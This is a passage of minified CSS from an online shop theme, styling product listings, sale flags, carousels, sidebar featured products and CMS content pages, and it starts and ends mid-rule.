3px}#products .quick-view,.featured-products .quick-view,.product-accessories .quick-view,.product-miniature .quick-view{text-shadow:1px 1px 3px #102747,0 0 2em #f6f6f6;font:300 12px/1.1 Ubuntu,Arial,sans-serif;color:#fff;padding:5px 11px;white-space:nowrap;background:rgba(0,0,0,.4);box-shadow:0 2px 15px rgba(0,0,0,.3);transition:background .2s ease;border-radius:4px}#products .quick-view:hover,.featured-products .quick-view:hover,.product-accessories .quick-view:hover,.product-miniature .quick-view:hover{background:rgba(0,0,0,.7)}#products .quick-view i,.featured-products .quick-view i,.product-accessories .quick-view i,.product-miniature .quick-view i{font-size:0;transition:all .3s ease}#products .button-container,.featured-products .button-container,.product-accessories .button-container,.product-miniature .button-container{margin-top:5px}@media (min-width:992px){#products .button-container,.featured-products .button-container,.product-accessories .button-container,.product-miniature .button-container{margin-top:20px}}#products .button-container .btn,.featured-products .button-container .btn,.product-accessories .button-container .btn,.product-miniature .button-container .btn{margin-top:5px}#products .product-flags,.featured-products .product-flags,.product-accessories .product-flags,.product-miniature .product-flags{display:-webkit-box;display:-ms-flexbox;display:flex;position:absolute;top:0;left:5px;z-index:9;text-align:left;-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin-bottom:0}@media (min-width:1600px){#products .product-flags,.featured-products .product-flags,.product-accessories .product-flags,.product-miniature .product-flags{-webkit-transform:rotate(90deg);transform:rotate(90deg);min-height:110px;max-width:72px;left:40px}}#products .discount,#products .on-sale,#products .online-only,#products .pack,#products .product-flags .new,.featured-products .discount,.featured-products .on-sale,.featured-products .online-only,.featured-products .pack,.featured-products .product-flags .new,.product-accessories .discount,.product-accessories .on-sale,.product-accessories .online-only,.product-accessories .pack,.product-accessories .product-flags .new,.product-miniature .discount,.product-miniature .on-sale,.product-miniature .online-only,.product-miniature .pack,.product-miniature .product-flags .new{display:inline-block;vertical-align:middle;font-size:0;margin-top:5px}#products .discount span,#products .on-sale span,#products .online-only span,#products .pack span,#products .product-flags .new span,.featured-products .discount span,.featured-products .on-sale span,.featured-products .online-only span,.featured-products .pack span,.featured-products .product-flags .new span,.product-accessories .discount span,.product-accessories .on-sale span,.product-accessories .online-only span,.product-accessories .pack span,.product-accessories .product-flags .new span,.product-miniature .discount span,.product-miniature .on-sale span,.product-miniature .online-only span,.product-miniature .pack span,.product-miniature .product-flags .new span{font-size:11px;color:#fff;height:18px;line-height:10px;text-transform:uppercase;display:block;float:left;padding:2px 5px 0;position:relative;background:#f39d72;text-overflow:ellipsis;border:1px solid #f39d72;white-space:nowrap}#products .discount span:after,#products .on-sale span:after,#products .online-only span:after,#products .pack span:after,#products .product-flags .new span:after,.featured-products .discount span:after,.featured-products .on-sale span:after,.featured-products .online-only span:after,.featured-products .pack span:after,.featured-products .product-flags .new span:after,.product-accessories .discount span:after,.product-accessories .on-sale span:after,.product-accessories .online-only span:after,.product-accessories .pack span:after,.product-accessories .product-flags .new span:after,.product-miniature .discount span:after,.product-miniature .on-sale span:after,.product-miniature .online-only span:after,.product-miniature .pack span:after,.product-miniature .product-flags .new span:after{content:"";width:0;height:0;border-style:solid;border-width:18px 0 0 16px;border-color:transparent transparent transparent #f14a69;position:absolute;right:-16px;top:-1px}#products .discount.discount span:after,#products .on-sale.discount span:after,#products .online-only.discount span:after,#products .pack.discount span:after,#products .product-flags .new.discount span:after,.featured-products .discount.discount span:after,.featured-products .on-sale.discount span:after,.featured-products .online-only.discount span:after,.featured-products .pack.discount span:after,.featured-products .product-flags .new.discount span:after,.product-accessories .discount.discount span:after,.product-accessories .on-sale.discount span:after,.product-accessories .online-only.discount span:after,.product-accessories .pack.discount span:after,.product-accessories .product-flags .new.discount span:after,.product-miniature .discount.discount span:after,.product-miniature .on-sale.discount span:after,.product-miniature .online-only.discount span:after,.product-miniature .pack.discount span:after,.product-miniature .product-flags .new.discount span:after{width:0;height:0;border-style:solid;border-width:18px 0 0 16px;border-color:transparent transparent transparent #f39d72}#products .discount.pack span,#products .on-sale.pack span,#products .online-only.pack span,#products .pack.pack span,#products .product-flags .new.pack span,.featured-products .discount.pack span,.featured-products .on-sale.pack span,.featured-products .online-only.pack span,.featured-products .pack.pack span,.featured-products .product-flags .new.pack span,.product-accessories .discount.pack span,.product-accessories .on-sale.pack span,.product-accessories .online-only.pack span,.product-accessories .pack.pack span,.product-accessories .product-flags .new.pack span,.product-miniature .discount.pack span,.product-miniature .on-sale.pack span,.product-miniature .online-only.pack span,.product-miniature .pack.pack span,.product-miniature .product-flags .new.pack span{border-color:#fe9f38;background:#fe9f38}#products .discount.pack span:after,#products .on-sale.pack span:after,#products .online-only.pack span:after,#products .pack.pack span:after,#products .product-flags .new.pack span:after,.featured-products .discount.pack span:after,.featured-products .on-sale.pack span:after,.featured-products .online-only.pack span:after,.featured-products .pack.pack span:after,.featured-products .product-flags .new.pack span:after,.product-accessories .discount.pack span:after,.product-accessories .on-sale.pack span:after,.product-accessories .online-only.pack span:after,.product-accessories .pack.pack span:after,.product-accessories .product-flags .new.pack span:after,.product-miniature .discount.pack span:after,.product-miniature .on-sale.pack span:after,.product-miniature .online-only.pack span:after,.product-miniature .pack.pack span:after,.product-miniature .product-flags .new.pack span:after{width:0;height:0;border-style:solid;border-width:18px 0 0 16px;border-color:transparent transparent transparent #fe9f38}#products .discount.new,#products .on-sale.new,#products .online-only.new,#products .pack.new,#products .product-flags .new.new,.featured-products .discount.new,.featured-products .on-sale.new,.featured-products .online-only.new,.featured-products .pack.new,.featured-products .product-flags .new.new,.product-accessories .discount.new,.product-accessories .on-sale.new,.product-accessories .online-only.new,.product-accessories .pack.new,.product-accessories .product-flags .new.new,.product-miniature .discount.new,.product-miniature .on-sale.new,.product-miniature .online-only.new,.product-miniature .pack.new,.product-miniature .product-flags .new.new{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}#products .discount.new span,#products .on-sale.new span,#products .online-only.new span,#products .pack.new span,#products .product-flags .new.new span,.featured-products .discount.new span,.featured-products .on-sale.new span,.featured-products .online-only.new span,.featured-products .pack.new span,.featured-products .product-flags .new.new span,.product-accessories .discount.new span,.product-accessories .on-sale.new span,.product-accessories .online-only.new span,.product-accessories .pack.new span,.product-accessories .product-flags .new.new span,.product-miniature .discount.new span,.product-miniature .on-sale.new span,.product-miniature .online-only.new span,.product-miniature .pack.new span,.product-miniature .product-flags .new.new span{border-color:#102747;background:#102747}#products .discount.new span:after,#products .on-sale.new span:after,#products .online-only.new span:after,#products .pack.new span:after,#products .product-flags .new.new span:after,.featured-products .discount.new span:after,.featured-products .on-sale.new span:after,.featured-products .online-only.new span:after,.featured-products .pack.new span:after,.featured-products .product-flags .new.new span:after,.product-accessories .discount.new span:after,.product-accessories .on-sale.new span:after,.product-accessories .online-only.new span:after,.product-accessories .pack.new span:after,.product-accessories .product-flags .new.new span:after,.product-miniature .discount.new span:after,.product-miniature .on-sale.new span:after,.product-miniature .online-only.new span:after,.product-miniature .pack.new span:after,.product-miniature .product-flags .new.new span:after{width:0;height:0;border-style:solid;border-width:18px 0 0 16px;border-color:transparent transparent transparent #102747}#products .discount.on-sale span,#products .on-sale.on-sale span,#products .online-only.on-sale span,#products .pack.on-sale span,#products .product-flags .new.on-sale span,.featured-products .discount.on-sale span,.featured-products .on-sale.on-sale span,.featured-products .online-only.on-sale span,.featured-products .pack.on-sale span,.featured-products .product-flags .new.on-sale span,.product-accessories .discount.on-sale span,.product-accessories .on-sale.on-sale span,.product-accessories .online-only.on-sale span,.product-accessories .pack.on-sale span,.product-accessories .product-flags .new.on-sale span,.product-miniature .discount.on-sale span,.product-miniature .on-sale.on-sale span,.product-miniature .online-only.on-sale span,.product-miniature .pack.on-sale span,.product-miniature .product-flags .new.on-sale span{border-color:#f14a69;background:#f14a69}#products .discount.online-only span,#products .on-sale.online-only span,#products .online-only.online-only span,#products .pack.online-only span,#products .product-flags .new.online-only span,.featured-products .discount.online-only span,.featured-products .on-sale.online-only span,.featured-products .online-only.online-only span,.featured-products .pack.online-only span,.featured-products .product-flags .new.online-only span,.product-accessories .discount.online-only span,.product-accessories .on-sale.online-only span,.product-accessories .online-only.online-only span,.product-accessories .pack.online-only span,.product-accessories .product-flags .new.online-only span,.product-miniature .discount.online-only span,.product-miniature .on-sale.online-only span,.product-miniature .online-only.online-only span,.product-miniature .pack.online-only span,.product-miniature .product-flags .new.online-only span{font-size:.8125rem}#products .discount.online-only span:before,#products .on-sale.online-only span:before,#products .online-only.online-only span:before,#products .pack.online-only span:before,#products .product-flags .new.online-only span:before,.featured-products .discount.online-only span:before,.featured-products .on-sale.online-only span:before,.featured-products .online-only.online-only span:before,.featured-products .pack.online-only span:before,.featured-products .product-flags .new.online-only span:before,.product-accessories .discount.online-only span:before,.product-accessories .on-sale.online-only span:before,.product-accessories .online-only.online-only span:before,.product-accessories .pack.online-only span:before,.product-accessories .product-flags .new.online-only span:before,.product-miniature .discount.online-only span:before,.product-miniature .on-sale.online-only span:before,.product-miniature .online-only.online-only span:before,.product-miniature .pack.online-only span:before,.product-miniature .product-flags .new.online-only span:before{font-family:Material Icons;content:"\E30A";display:inline-block;font-weight:400;font-style:normal;font-size:16px;margin:5px}@media (min-width:1600px){#products .discount,#products .on-sale,#products .online-only,#products .pack,#products .product-flags .new,.featured-products .discount,.featured-products .on-sale,.featured-products .online-only,.featured-products .pack,.featured-products .product-flags .new,.product-accessories .discount,.product-accessories .on-sale,.product-accessories .online-only,.product-accessories .pack,.product-accessories .product-flags .new,.product-miniature .discount,.product-miniature .on-sale,.product-miniature .online-only,.product-miniature .pack,.product-miniature .product-flags .new{margin-top:15px}#products .discount span,#products .on-sale span,#products .online-only span,#products .pack span,#products .product-flags .new span,.featured-products .discount span,.featured-products .on-sale span,.featured-products .online-only span,.featured-products .pack span,.featured-products .product-flags .new span,.product-accessories .discount span,.product-accessories .on-sale span,.product-accessories .online-only span,.product-accessories .pack span,.product-accessories .product-flags .new span,.product-miniature .discount span,.product-miniature .on-sale span,.product-miniature .online-only span,.product-miniature .pack span,.product-miniature .product-flags .new span{min-width:72px;font-size:14px;height:28px;line-height:20px}#products .discount span:after,#products .on-sale span:after,#products .online-only span:after,#products .pack span:after,#products .product-flags .new span:after,.featured-products .discount span:after,.featured-products .on-sale span:after,.featured-products .online-only span:after,.featured-products .pack span:after,.featured-products .product-flags .new span:after,.product-accessories .discount span:after,.product-accessories .on-sale span:after,.product-accessories .online-only span:after,.product-accessories .pack span:after,.product-accessories .product-flags .new span:after,.product-miniature .discount span:after,.product-miniature .on-sale span:after,.product-miniature .online-only span:after,.product-miniature .pack span:after,.product-miniature .product-flags .new span:after{width:0;height:0;border-style:solid;border-width:28px 0 0 16px;border-color:transparent transparent transparent #f14a69}#products .discount.pack span:after,#products .on-sale.pack span:after,#products .online-only.pack span:after,#products .pack.pack span:after,#products .product-flags .new.pack span:after,.featured-products .discount.pack span:after,.featured-products .on-sale.pack span:after,.featured-products .online-only.pack span:after,.featured-products .pack.pack span:after,.featured-products .product-flags .new.pack span:after,.product-accessories .discount.pack span:after,.product-accessories .on-sale.pack span:after,.product-accessories .online-only.pack span:after,.product-accessories .pack.pack span:after,.product-accessories .product-flags .new.pack span:after,.product-miniature .discount.pack span:after,.product-miniature .on-sale.pack span:after,.product-miniature .online-only.pack span:after,.product-miniature .pack.pack span:after,.product-miniature .product-flags .new.pack span:after{width:0;height:0;border-style:solid;border-width:28px 0 0 16px;border-color:transparent transparent transparent #fe9f38}#products .discount.discount span:after,#products .on-sale.discount span:after,#products .online-only.discount span:after,#products .pack.discount span:after,#products .product-flags .new.discount span:after,.featured-products .discount.discount span:after,.featured-products .on-sale.discount span:after,.featured-products .online-only.discount span:after,.featured-products .pack.discount span:after,.featured-products .product-flags .new.discount span:after,.product-accessories .discount.discount span:after,.product-accessories .on-sale.discount span:after,.product-accessories .online-only.discount span:after,.product-accessories .pack.discount span:after,.product-accessories .product-flags .new.discount span:after,.product-miniature .discount.discount span:after,.product-miniature .on-sale.discount span:after,.product-miniature .online-only.discount span:after,.product-miniature .pack.discount span:after,.product-miniature .product-flags .new.discount span:after{width:0;height:0;border-style:solid;border-width:28px 0 0 16px;border-color:transparent transparent transparent #f39d72}#products .discount.new span:after,#products .on-sale.new span:after,#products .online-only.new span:after,#products .pack.new span:after,#products .product-flags .new.new span:after,.featured-products .discount.new span:after,.featured-products .on-sale.new span:after,.featured-products .online-only.new span:after,.featured-products .pack.new span:after,.featured-products .product-flags .new.new span:after,.product-accessories .discount.new span:after,.product-accessories .on-sale.new span:after,.product-accessories .online-only.new span:after,.product-accessories .pack.new span:after,.product-accessories .product-flags .new.new span:after,.product-miniature .discount.new span:after,.product-miniature .on-sale.new span:after,.product-miniature .online-only.new span:after,.product-miniature .pack.new span:after,.product-miniature .product-flags .new.new span:after{width:0;height:0;border-style:solid;border-width:28px 0 0 16px;border-color:transparent transparent transparent #102747}}#products .comments_note,.featured-products .comments_note,.product-accessories .comments_note,.product-miniature .comments_note{text-align:center;color:#bdbdbd}#products .regular-price,.featured-products .regular-price,.product-accessories .regular-price,.product-miniature .regular-price{color:#bdbdbd;text-decoration:line-through;font-size:.875rem}#products .count,.featured-products .count,.product-accessories .count,.product-miniature .count{color:#bdbdbd;font-weight:700;position:relative;bottom:10px}#products .all-product-link,.featured-products .all-product-link,.product-accessories .all-product-link,.product-miniature .all-product-link{clear:both;margin-top:30px;margin-bottom:30px}#index .products .variant-links{display:none}#js-product-list .products.row{margin-left:0;margin-right:0}body:not(#index) .product-carousel #products .products .product-miniature .highlighted-informations,body:not(#index) .product-carousel #products .products .product-miniature .variant-links,body:not(#index) .product-carousel .featured-products .products .product-miniature .highlighted-informations,body:not(#index) .product-carousel .featured-products .products .product-miniature .variant-links,body:not(#index) .product-carousel .product-accessories .products .product-miniature .highlighted-informations,body:not(#index) .product-carousel .product-accessories .products .product-miniature .variant-links,body:not(#index) .product-carousel .product-miniature .products .product-miniature .highlighted-informations,body:not(#index) .product-carousel .product-miniature .products .product-miniature .variant-links{display:none}.product-carousel .slick-slider,.product-pack .slick-slider{position:relative}.product-carousel .slick-slider .slick-arrow,.product-pack .slick-slider .slick-arrow{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);z-index:10;width:40px;height:40px;line-height:30px;text-align:center;cursor:pointer;background:transparent;color:#bdbdbd;font-size:38px}.product-carousel .slick-slider .slick-arrow:hover,.product-pack .slick-slider .slick-arrow:hover{color:#333}.product-carousel .slick-slider .arrow-left,.product-pack .slick-slider .arrow-left{left:15px}.product-carousel .slick-slider .arrow-right,.product-pack .slick-slider .arrow-right{right:15px}@media (min-width:1200px){.product-carousel .slick-slider .arrow-left,.product-pack .slick-slider .arrow-left{left:25px}.product-carousel .slick-slider .arrow-right,.product-pack .slick-slider .arrow-right{right:25px}}@media (min-width:1200px){body.layout-left-column :not(.product-carousel) #products .products:not(.list),body.layout-left-column :not(.product-carousel) .featured-products .products:not(.list),body.layout-left-column :not(.product-carousel) .product-accessories .products:not(.list),body.layout-right-column :not(.product-carousel) #products .products:not(.list),body.layout-right-column :not(.product-carousel) .featured-products .products:not(.list),body.layout-right-column :not(.product-carousel) .product-accessories .products:not(.list){border:3px solid #f6f6f6;border-bottom-width:2px;border-left-width:3px;border-right-width:3px}}body.layout-left-column :not(.product-carousel) #products .products:not(.list) .product-miniature,body.layout-left-column :not(.product-carousel) .featured-products .products:not(.list) .product-miniature,body.layout-left-column :not(.product-carousel) .product-accessories .products:not(.list) .product-miniature,body.layout-right-column :not(.product-carousel) #products .products:not(.list) .product-miniature,body.layout-right-column :not(.product-carousel) .featured-products .products:not(.list) .product-miniature,body.layout-right-column :not(.product-carousel) .product-accessories .products:not(.list) .product-miniature{border-right:1px solid #f6f6f6;border-left:none;border-bottom:1px solid #f6f6f6}.product-carousel #products,.product-carousel .featured-products,.product-carousel .product-accessories,.product-carousel .product-miniature{margin-top:30px}@media (min-width:1200px){.product-carousel #products,.product-carousel .featured-products,.product-carousel .product-accessories,.product-carousel .product-miniature{margin-top:70px}}@media (max-width:767px){.product-carousel #products .main-product-block,.product-carousel .featured-products .main-product-block,.product-carousel .product-accessories .main-product-block,.product-carousel .product-miniature .main-product-block{padding:5px}}.product-carousel #products .products,.product-carousel .featured-products .products,.product-carousel .product-accessories .products,.product-carousel .product-miniature .products{border:none}@media (min-width:1200px){.product-carousel #products .products,.product-carousel .featured-products .products,.product-carousel .product-accessories .products,.product-carousel .product-miniature .products{margin-left:-15px;margin-right:-15px;padding-left:15px;padding-right:15px}}.product-carousel #products .products .product-miniature,.product-carousel .featured-products .products .product-miniature,.product-carousel .product-accessories .products .product-miniature,.product-carousel .product-miniature .products .product-miniature{min-height:350px;padding:30px}@media (max-width:767px){.product-carousel #products .products .product-miniature,.product-carousel .featured-products .products .product-miniature,.product-carousel .product-accessories .products .product-miniature,.product-carousel .product-miniature .products .product-miniature{padding:10px}}@media (min-width:1200px){.product-carousel #products .products .product-miniature,.product-carousel .featured-products .products .product-miniature,.product-carousel .product-accessories .products .product-miniature,.product-carousel .product-miniature .products .product-miniature{min-height:470px}}.product-carousel #products .products:not(.list) .product-miniature,.product-carousel .featured-products .products:not(.list) .product-miniature,.product-carousel .product-accessories .products:not(.list) .product-miniature,.product-carousel .product-miniature .products:not(.list) .product-miniature{border-bottom:none}.product-carousel #products .products.slick-slider .slick-slide:last-child .product-miniature,.product-carousel .featured-products .products.slick-slider .slick-slide:last-child .product-miniature,.product-carousel .product-accessories .products.slick-slider .slick-slide:last-child .product-miniature,.product-carousel .product-miniature .products.slick-slider .slick-slide:last-child .product-miniature{border-right:none}#index .product-carousel #products .products,#index .product-carousel .featured-products .products,#index .product-carousel .product-accessories .products{margin-left:5px;margin-right:5px}@media (min-width:1200px){#index .product-carousel #products .products,#index .product-carousel .featured-products .products,#index .product-carousel .product-accessories .products{margin-left:-15px;margin-right:-15px;padding-left:15px;padding-right:15px}}@media (min-width:768px){#index #products .product-description .discount-percentage,#index .featured-products .product-description .discount-percentage,#index .product-accessories .product-description .discount-percentage{position:absolute;top:-20px!important;right:5px}}#left-column .featured-products,#right-column .featured-products{margin-bottom:40px}#left-column .featured-products>h1,#right-column .featured-products>h1{margin-bottom:0;padding:10px 20px;position:relative;color:#333;letter-spacing:.06em;background:#f6f6f6;font-size:1.375rem;text-transform:none}#left-column .featured-products .products-section-title,#right-column .featured-products .products-section-title{text-align:left}#left-column .featured-products .product_img_container .daydeal-box,#right-column .featured-products .product_img_container .daydeal-box{display:none}#left-column .featured-products .product-price-and-shipping .daydeal-box,#right-column .featured-products .product-price-and-shipping .daydeal-box{display:block}#left-column .featured-products .all-product-link,#right-column .featured-products .all-product-link{font-size:16px;line-height:24px;font-weight:500;float:right}#left-column .featured-products .products,#right-column .featured-products .products{border-top:none}#left-column .featured-products .product-miniature,#right-column .featured-products .product-miniature{width:100%;padding:15px;border-right:none}#left-column .featured-products .product-miniature .thumbnail-container,#right-column .featured-products .product-miniature .thumbnail-container{display:-webkit-box;display:-ms-flexbox;display:flex}#left-column .featured-products .product-miniature .functional-buttons,#left-column .featured-products .product-miniature .product-add-to-cart,#left-column .featured-products .product-miniature .product-flags,#right-column .featured-products .product-miniature .functional-buttons,#right-column .featured-products .product-miniature .product-add-to-cart,#right-column .featured-products .product-miniature .product-flags{display:none}#left-column .featured-products .product-miniature .product-heading .product-title,#right-column .featured-products .product-miniature .product-heading .product-title{min-height:0;text-align:left}#left-column .featured-products .product-miniature .product-price-and-shipping,#right-column .featured-products .product-miniature .product-price-and-shipping{padding:0}#left-column .featured-products .product-miniature .product-price-and-shipping .regular-price,#right-column .featured-products .product-miniature .product-price-and-shipping .regular-price{position:static}#left-column .featured-products .product-miniature .product-description,#right-column .featured-products .product-miniature .product-description{text-align:left}#left-column .featured-products .product-miniature .product_img_container,#right-column .featured-products .product-miniature .product_img_container{position:relative;padding:0;width:35%;float:left;margin-right:5%}#left-column .featured-products .product-miniature .product_img_container .highlighted-informations,#right-column .featured-products .product-miniature .product_img_container .highlighted-informations{display:none}@media (min-width:768px){#product .product-carousel .product-miniature{min-height:520px}}#custom-text{max-width:1170px;margin-left:auto;margin-right:auto;padding-top:30px;padding-bottom:30px}@media (max-width:767px){#custom-text{padding-left:15px;padding-right:15px}}#custom-text>ul{margin-bottom:0}@media (min-width:768px){#custom-text>ul{margin-left:0;margin-right:0;-ms-flex-wrap:wrap;flex-wrap:wrap}#custom-text>ul:after,#custom-text>ul:before{display:none}}#custom-text>ul>li{margin-top:10px;margin-bottom:30px}@media (min-width:768px){#custom-text>ul>li:nth-child(3n+2){border-left:1px solid #d2dae3;border-right:1px solid #d2dae3}}#custom-text>ul>li h3{font-size:20px;font-weight:500;line-height:1.5;text-transform:uppercase;color:#333;letter-spacing:.06em;margin:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}#custom-text>ul>li h3 i{font-size:30px;line-height:1;color:#fe9f38;margin-right:15px;font-weight:400}@media (min-width:1200px){#custom-text>ul>li h3 i{font-size:50px}}#custom-text>ul>li p{margin-bottom:0;color:#7587a1}#custom-text>ul>li h3+p{margin-top:10px}@media (min-width:1200px){#custom-text>ul>li h3+p{margin-top:27px}}#custom-text>ul>li .pay_box{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-left:-10px;margin-bottom:0;margin-top:20px}#custom-text>ul>li .pay_box>li{margin-left:10px;margin-top:10px}#custom-text>ul>li .btn{margin-top:20px}#custom-text>ul>li .btn-secondary,#custom-text>ul>li .btn-tertiary{display:inline-block;position:relative;background:none;color:#333;border-radius:0}#custom-text>ul>li .btn-secondary:after,#custom-text>ul>li .btn-secondary:before,#custom-text>ul>li .btn-tertiary:after,#custom-text>ul>li .btn-tertiary:before{content:"";position:absolute;top:0;width:25%;height:100%;border:2px solid #d2dae3;z-index:-1;transition:.3s}#custom-text>ul>li .btn-secondary:before,#custom-text>ul>li .btn-tertiary:before{left:0;border-right:none}#custom-text>ul>li .btn-secondary:after,#custom-text>ul>li .btn-tertiary:after{right:0;border-left:0}#custom-text>ul>li .btn-secondary:hover:after,#custom-text>ul>li .btn-secondary:hover:before,#custom-text>ul>li .btn-tertiary:hover:after,#custom-text>ul>li .btn-tertiary:hover:before{width:50%}@media (min-width:992px) and (max-width:1199px){#custom-text>ul>li h3{font-size:16px}#custom-text>ul>li p{font-size:14px}}@media (min-width:768px) and (max-width:991px){#custom-text>ul>li h3{margin:-3px 0 11px;letter-spacing:0;font-size:14px}#custom-text>ul>li p{font-size:12px}#custom-text>ul>li .btn{padding:10px 15px;font-size:12px}}@media (max-width:767px){#custom-text>ul>li{width:100%;border-top:1px solid #d2dae3;padding-top:22px}#custom-text>ul>li:first-child{border:none}#custom-text>ul>li>div{padding:20px 0 0}}.page-content.page-cms{background:#fff;padding:26px;text-align:justify}.page-content.page-cms .cms-box img{max-width:100%}@media (max-width:991px){#block-cmsinfo{padding:1.25rem 1.875rem}}#cms p{color:#bdbdbd;line-height:24px}#cms #content-wrapper .block-cms{padding-bottom:20px}#cms #content-wrapper .bottom-indent{margin-bottom:30px}#cms #content-wrapper h1{margin-bottom:28px;margin-top:35px;font:700 65px/85px Ubuntu,Arial,sans-serif;color:#333;text-align:center}#cms #content-wrapper h1 a{color:#333}#cms #content-wrapper h1 a:hover{color:#bdbdbd}@media (max-width:575px){#cms #content-wrapper h1{font:700 40px/55px Ubuntu,Arial,sans-serif}}#cms #content-wrapper h2{font:700 36px/45px Ubuntu,Arial,sans-serif;color:#333}#cms #content-wrapper h2.icon:before{line-height:45px;font-size:56px;display:inline-block;margin-right:12px}@media (max-width:575px){#cms #content-wrapper h2{font:700 26px/35px Ubuntu,Arial,sans-serif}}#cms #content-wrapper h3{font:700 20px/30px Ubuntu,Arial,sans-serif;border-bottom:none;margin:10px 0 26px;padding:0;color:#333}@media (max-width:575px){#cms #content-wrapper h3{font:700 16px/24px Ubuntu,Arial,sans-serif}}#cms #content-wrapper h4{font:700 16px/30px Ubuntu,Arial,sans-serif;color:#333;margin:0 0 15px}#cms #content-wrapper h4:after{display:none}@media (max-width:575px){#cms #content-wrapper h4{font:700 14px/22px Ubuntu,Arial,sans-serif}}#cms #content-wrapper .border_bottom{border-bottom:1px solid #bdbdbd;padding:20px 50px 82px;margin-bottom:69px}@media (max-width:575px){#cms #content-wrapper .border_bottom{padding:0 10px 32px;margin-bottom:39px}}#cms #content-wrapper .border_bottom2{border-bottom:1px solid #bdbdbd;padding:0 0 50px;margin-bottom:40px}@media (max-width:575px){#cms #content-wrapper .border_bottom2{padding:0 0 20px;margin-bottom:25px}}#cms #content-wrapper ul{list-style:none}#cms #content-wrapper ul.row{margin-left:0;margin-right:0}#cms #content-wrapper .animateCount li{text-align:center;font:700 56px/45px Ubuntu,Arial,sans-serif;color:#333;padding:6px 15px 0}@media (min-width:576px) and (max-width:767px){#cms #content-wrapper .animateCount li{font:700 46px/35px Ubuntu,Arial,sans-serif}}@media (max-width:575px){#cms #content-wrapper .animateCount li{width:100%}}#cms #content-wrapper .animateCount li h3{margin-top:21px}@media (min-width:576px) and (max-width:767px){#cms #content-wrapper .animateCount li h3{font:700 16px/24px Ubuntu,Arial,sans-serif}}#cms #content-wrapper .iconBox li{padding-top:41px}@media (max-width:575px){#cms #content-wrapper .iconBox li{padding-top:20px;width:100%}}#cms #content-wrapper .iconBox li>a{display:block;color:#fff;background:#fe9f38;padding:24px 10px;font:700 18px/34px Ubuntu,Arial,sans-serif;text-transform:uppercase;text-align:center;transition:all .3s linear;cursor:pointer}#cms #content-wrapper .iconBox li>a:before{font-family:FontAwesome;margin-right:5px;line-height:1;display:inline-block;vertical-align:middle}@media (max-width:767px){#cms #content-wrapper .iconBox li>a{padding:15px 8px;font:700 16px/20px Ubuntu,Arial,sans-serif}}#cms #content-wrapper .iconBox li>a:hover{background:#333}#cms #content-wrapper .list-1{list-style:none}#cms #content-wrapper .list-1 li{padding:4px 0 6px;font-weight:700;color:#4cbb6c;border-top:1px solid #bdbdbd}#cms #content-wrapper .list-1 li:first-child{border:none}#cms #content-wrapper .list-1 li em{font-size:20px;line-height:20px;padding-right:15px;vertical-align:-2px}#cms #content-wrapper .list-2{padding-top:40px}#cms #content-wrapper .list-2.border_bottom{padding:40px 0}#cms #content-wrapper .list-2 li{clear:both;width:100%;overflow:hidden;padding-bottom:30px}#cms #content-wrapper .list-2 li:before{font-size:70px;line-height:148px;width:148px;height:148px;text-align:center;background:#102747;display:block;float:left;border-radius:50%;margin-right:35px;color:#fe9f38;margin-bottom:10px}@media (max-width:575px){#cms #content-wrapper .list-2 li:before{font-size:40px;line-height:100px;width:100px;height:100px}}#cms #content-wrapper .list-3{overflow:hidden;padding:23px 0 15px;border:none;position:relative}#cms #content-wrapper .list-3 li{padding-bottom:20px}#cms #content-wrapper .list-3.countBox{counter-reset:li}#cms #content-wrapper .list-3.countBox li h4:before{display:inline-block;content:counter(li,decimal-leading-zero);counter-increment:li;font-size:36px;line-height:30px;margin-right:15px;font-weight:300;color:#fe9f38}#cms #content-wrapper .list-3.disk{padding-top:31px}#cms #content-wrapper .list-3.disk li h4:before{display:inline-block;content:"";height:14px;width:14px;background:#333;margin-right:20px;border-radius:50%;vertical-align:-1px}#cms #content-wrapper .accordionBox h3{cursor:pointer;display:inline-block}#cms #content-wrapper .accordionBox h3:after{margin-left:5px;content:"\E5CF";display:inline-block;vertical-align:middle;font-family:Material Icons}#cms #content-wrapper .accordionBox h3.active{color:#fe9f38}#cms #content-wrapper .accordionBox h3.active:after{content:"\E5CE"}#cms #content-wrapper .accordionBox h3:hover{color:#fe9f38}#cms #content-wrapper .list-4 li{text-align:center;padding-top:14px}@media (max-width:575px){#cms #content-wrapper .list-4 li{width:100%}}@media (min-width:576px) and (max-width:767px){#cms #content-wrapper .list-4 li h3{font:700 16px/24px Ubuntu,Arial,sans-serif}}#cms #content-wrapper .list-4 li:before{font-size:86px;line-height:1em;color:#fe9f38;margin:0 0 8px;display:inline-block}#cms #content-wrapper .list-4 li p{font-family:Ubuntu,Arial,sans-serif;line-height:1.2}#cms #content-wrapper #testimonials{text-align:center}#cms #content-wrapper #testimonials li{text-transform:uppercase;text-align:center;padding:5px 30px 20px}@media (max-width:575px){#cms #content-wrapper #testimonials li{padding:5px 10px 10px}}#cms #content-wrapper #testimonials li span{font-size:64px;line-height:1em;color:#bdbdbd;margin:0 0 28px;text-align:center}#cms #content-wrapper #testimonials li p{font:700 16px/28px Ubuntu,Arial,sans-serif;margin-bottom:21px;text-transform:none}@media (max-width:575px){#cms #content-wrapper #testimonials li p{font:normal 13px/22px Ubuntu,Arial,sans-serif}}#cms #content-wrapper .list-check>li>h3{margin-bottom:9px;display:inline-block}#cms #content-wrapper .list-check>li>h3 i{font-size:40px;margin-right:10px;vertical-align:text-bottom}#cms #content-wrapper .list-check>li .list-3{overflow:hidden;padding:0 0 11px 60px;border:none;position:relative}@media (max-width:575px){#cms #content-wrapper .list-check>li .list-3{padding:0 0 11px 20px}}#cms #content-wrapper .list-check>li .list-3:after{display:none}#cms #content-wrapper .list-check>li .list-3 li{padding-bottom:0}#cms #content-wrapper .list-check>li .list-3 li h4{margin-bottom:13px}#cms #content-wrapper .list-check>li .list-3 li.text{margin-left:-60px;padding-bottom:26px}@media (max-width:575px){#cms #content-wrapper .list-check>li .list-3 li.text{margin-left:-20px}}#cms #content-wrapper .list-check>li .list-3 li.text:before{display:none}#cms #content-wrapper img{margin:4px 0 17px;max-width:100%;height:auto}#cms #content-wrapper 